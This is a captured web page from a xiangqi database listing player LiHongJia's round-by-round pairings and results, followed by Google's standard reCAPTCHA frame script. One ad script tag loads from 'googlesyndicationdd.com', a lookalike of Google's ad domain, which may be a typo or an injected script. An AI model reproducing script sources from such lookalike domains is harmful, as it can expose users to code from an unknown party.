

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://www.01xq.com/archives/ShowPlayer.asp?eid=100000084&P=29
body_size: 8277
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <title>LiHongJia Pairing - XiangQi Database</title>
  <meta name="keywords" content="xiangqi,chinese chess,Pairing" />
  <meta name="description" content="LiHongJia Pairing" />
  <style>
    body {font-family: 宋体,SimSun,Arial,Verdana,Helvetica,sans-serif;font-size:14px;color: #000000; margin: 0px auto; width: 960px; background-color:#ffffff; }
  a:link, a:active {color: #0000ff; text-decoration: none;}
  a:visited {color: #0000ff;text-decoration: none;}
  a:hover {color:#ff0000; text-decoration: underline; }
  .headerth{font-weight:bold; solid #99BBE8;background: url('../Skin/header-bg.gif') repeat-x left -1px;}
  .bg1 {background: #f2f2f2 0% 50%}
  </style>
</head>
<body>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
      
      <table border="0" cellpadding="0" cellspacing="0" width="100%" height="90"><tr><td width="230" align="center" style="font-size:12px;"><a href="http://www.01xq.com/"><img src="../images/01xq_logo_top.gif" width="218"  border="0" alt="XiangQi Database" /></a><br /><a href="http://www.01xq.com/archives/">Events<a> <a href="http://www.01xq.com/xqplayer/xqplist.asp">Player</a> <a href="http://www.01xq.com/xqopening/xqolist.asp">Opening</a></td> 
        <td valign="top" style="padding-top:4px">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-8843626587197175";
/* 468x60_image_header1, 创建于 08-1-8 */
google_ad_slot = "6822198027";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
        </td>
      </tr>
      </table>

    </div>

      <div class="bg1" style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
        => <a href="http://www.01xq.com/">Home</a> -> <a href="../XQData/">Events</a> ->  <font color="#ff0000">Player:LiHongJia</font> Pairing
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
       ：<a href='../archives/EventInfo.asp?eid=100000084'>Info</a> <a href='../archives/GameList.asp?eid=100000084'>Games</a> <a href='../archives/ShowRank.asp?eid=100000084'>Rank</a> <a href='../archives/ShowRound.asp?eid=100000084'>Pairing</a> <a href='../archives/Statistics.asp?eid=100000084'>Stats</a>  
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:center;">
<script type="text/javascript"><!--
google_ad_client = "pub-8843626587197175";
/* 728x90, 创建于 11-6-28 */
google_ad_slot = "7569618158";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndicationdd.com/pagead/show_ads.js">
</script>
      </div>
     <div style="border:0px solid #c1d6f0;margin-top:2px;">
          <div id="bpwPlayerRound" style="margin:0; padding:0;height:100%;overflow:auto;overflow-x:auto;">
            
<table style="border-collapse: collapse;text-align:center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tr height="28"><td> -> Player:<a href="../xqplayer/xqplayer.asp?pid=0040" target="_blank">LiHongJia</a>(Current Rank:<b>9</b>,Score:<b>7</b>)  Pairing</td><td align="right"></td></tr>
<tr><td colspan="2" align="left">
<table id="bpwPlayerPairtable" style="border-collapse: collapse; text-align:center" width="100%" border="1" cellpadding="0" cellspacing="0" valign="top">
<tr height="26"  bgcolor="#F2F2F2"><td width="46">Round</td><td width="46">Table</td><td>Team</td><td>Score</td><td>Name</td><td>Pid</td><td width="50">Result</td><td>Pid</td><td>Name</td><td>Score</td><td>Team</td><td>Opp Score</td><td>Rank</td><td>Game</td><td>Remarks</td></tr>
<tr height="24"><td>1</td><td>15</td><td>XinJiangShiYou</td><td>0</td><td>LiHongJia</td><td>29</td><td><font color=red>2+0</font></td>
<td>30</td><td><a href="ShowPlayer.asp?eid=100000084&P=30" target="_blank">LiQun</a></td><td>0</td><td>JiangSu</td><td>5</td><td>46</td>
<td>　</td><td></td></tr>
<tr height="24"><td>2</td><td>5</td><td>XinJiangShiYou</td><td>1</td><td>LiHongJia</td><td>29</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>43</td><td><a href="ShowPlayer.asp?eid=100000084&P=43" target="_blank">ZhaoGuoRong</a></td><td>1</td><td>HaYaoJiTuan</td><td>7</td><td>8</td>
<td> <a href="/e_game_view.asp?id=00400391BC54BD" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>3</td><td>19</td><td>XinJiangShiYou</td><td>1</td><td>LiHongJia</td><td>29</td><td><font color=red>2+0</font></td>
<td>31</td><td><a href="ShowPlayer.asp?eid=100000084&P=31" target="_blank">GeWeiPu</a></td><td>1</td><td>ShangHaiPuDong</td><td>6</td><td>23</td>
<td>　</td><td></td></tr>
<tr height="24"><td>4</td><td>11</td><td>XinJiangShiYou</td><td>2</td><td>LiHongJia</td><td>29</td><td><font color=gray>B/1=1</font></td>
<td>26</td><td><a href="ShowPlayer.asp?eid=100000084&P=26" target="_blank">ZhaoLiQin</a></td><td>2</td><td>LinYeTiXie</td><td>5.5</td><td>25</td>
<td>　</td><td></td></tr>
<tr height="24" bgColor="#f5f5f5"><td>5</td><td>9</td><td>XinJiangShiYou</td><td>2.5</td><td>LiHongJia</td><td>29</td><td><font color=gray>1=1</font></td>
<td>22</td><td><a href="ShowPlayer.asp?eid=100000084&P=22" target="_blank">TianChangXing</a></td><td>2.5</td><td>ShiHuaTiXie</td><td>5.5</td><td>26</td>
<td>　</td><td></td></tr>
<tr height="24"><td>6</td><td>12</td><td>XinJiangShiYou</td><td>3</td><td>LiHongJia</td><td>29</td><td><font color=gray>B/1=1</font></td>
<td>11</td><td><a href="ShowPlayer.asp?eid=100000084&P=11" target="_blank">ShangWei</a></td><td>3</td><td>DaLian</td><td>7</td><td>11</td>
<td>　</td><td></td></tr>
<tr height="24"><td>7</td><td>10</td><td>XinJiangShiYou</td><td>3.5</td><td>LiHongJia</td><td>29</td><td><font color=red>2+0</font></td>
<td>27</td><td><a href="ShowPlayer.asp?eid=100000084&P=27" target="_blank">LiPeng</a></td><td>3.5</td><td>ShenYang</td><td>5.5</td><td>35</td>
<td> <a href="/e_game_view.asp?id=004003B298C0C7" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>8</td><td>6</td><td>XinJiangShiYou</td><td>4.5</td><td>LiHongJia</td><td>29</td><td><font color=gray>B/1=1</font></td>
<td>51</td><td><a href="ShowPlayer.asp?eid=100000084&P=51" target="_blank">ZhuangYuTing</a></td><td>4.5</td><td>NanFangQiYuan</td><td>7.5</td><td>6</td>
<td>　</td><td></td></tr>
<tr height="24"><td>9</td><td>6</td><td>XinJiangShiYou</td><td>5</td><td>LiHongJia</td><td>29</td><td><font color=red>2+0</font></td>
<td>45</td><td><a href="ShowPlayer.asp?eid=100000084&P=45" target="_blank">HuangShiQing</a></td><td>5</td><td>ShenZhen</td><td>6</td><td>17</td>
<td> <a href="/e_game_view.asp?id=0040033410F863" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24" bgColor="#f5f5f5"><td>10</td><td>5</td><td>XinJiangShiYou</td><td>6</td><td>LiHongJia</td><td>29</td><td><font color=gray>B/1=1</font></td>
<td>15</td><td><a href="ShowPlayer.asp?eid=100000084&P=15" target="_blank">LiZhiPing</a></td><td>6</td><td>TianJin</td><td>7</td><td>12</td>
<td>　</td><td></td></tr>
<tr height="24"><td>11</td><td>3</td><td>XinJiangShiYou</td><td>6.5</td><td>LiHongJia</td><td>29</td><td><font color=gray>1=1</font></td>
<td>46</td><td><a href="ShowPlayer.asp?eid=100000084&P=46" target="_blank">ShenPeng</a></td><td>7</td><td>AnHui</td><td>7.5</td><td>1</td>
<td>　</td><td></td></tr></table></td></tr></table>
          </div>
     </div>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
   
 <table cellSpacing="6" cellPadding="6" width="100%" border="0" valign="top">
<td align="middle" style="font-size:12px;">
Powered By“BPW V1.82”Stdhj-打虎将。 &nbsp;Copyright © 2011 <a href="http://www.01xq.com/" target="_blank">01xq.com</a></td>
</tr>
</table>
  <div style="display:none;">
      <script language="javascript" src="http://www.01xq.com/TJ.js"></script>
  </div>

  </div>    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wm0TK5hfKmcLVpBChG8K-g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769006856553');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>